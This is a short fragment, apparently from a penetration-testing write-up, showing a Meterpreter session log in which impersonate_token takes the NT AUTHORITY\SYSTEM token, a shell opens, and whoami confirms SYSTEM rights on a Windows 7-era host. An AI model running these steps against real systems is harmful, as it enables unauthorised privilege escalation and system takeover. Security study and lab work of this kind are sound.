 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1576 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
TeamsSix